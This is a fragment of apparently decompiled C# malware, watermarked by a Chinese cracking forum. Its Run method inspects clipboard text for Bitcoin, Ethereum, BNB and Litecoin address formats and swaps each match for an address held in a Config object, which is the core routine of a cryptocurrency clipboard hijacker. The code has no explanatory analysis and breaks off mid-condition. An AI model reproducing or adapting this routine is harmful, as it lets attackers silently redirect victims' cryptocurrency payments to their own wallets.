 public static void Run(string buffer)
{
bool flag = string.IsNullOrEmpty(buffer);
if (!flag)
{
匹配剪贴板开头字符，替换剪贴板信息
bool flag2 = buffer.StartsWith("1", StringComparison.OrdinalIgnoreCase) && buffer.Length >= 33 && buffer.Length <= 34;
if (flag2)
{
Program.SetText(Config.BTC_Legacy, buffer);
}
bool flag3 = buffer.StartsWith("3", StringComparison.OrdinalIgnoreCase) && buffer.Length == 34;
if (flag3)
{
Program.SetText(Config.BTC_Nested_SegWit, buffer);
}
bool flag4 = buffer.StartsWith("bc1", StringComparison.OrdinalIgnoreCase) && buffer.Length == 42;
if (flag4)
{
Program.SetText(Config.BTC_Bech32, buffer);
}
bool flag5 = buffer.StartsWith("bc1p", StringComparison.OrdinalIgnoreCase) && buffer.Length >= 42 && buffer.Length <= 62;
if (flag5)
{
Program.SetText(Config.BTC_Taproot, buffer);
}
bool flag6 = buffer.StartsWith("0x", StringComparison.OrdinalIgnoreCase) && buffer.Length == 42;
if (flag6)
{
Program.SetText(Config.ETH, buffer);
}
bool flag7 = buffer.StartsWith("bnb1", StringComparison.OrdinalIgnoreCase) && buffer.Length == 42;
if (flag7)
{
Program.SetText(Config.BNB, buffer);
}
bool flag8 = buffer.StartsWith("ltc1", StringComparison.OrdinalIgnoreCase) && (buffer.Length == 43 || buffer.Length == 44);
if (flag8)
{
Program.SetText(Config.LTC, buffer);
}
bool flag9 = buffer.StartsWith("ltc1", StringComparison.OrdinalIgnoreCase) && buffer.Length == 63;
if (flag9)
{
Program.SetText(Config.LTC, buffer);
}
bool flag10 = buffer.StartsWith("l", StringComparison.OrdinalIgnoreCase) && buffer.Length == 34;
吾爱破解论坛
www.52pojie.cn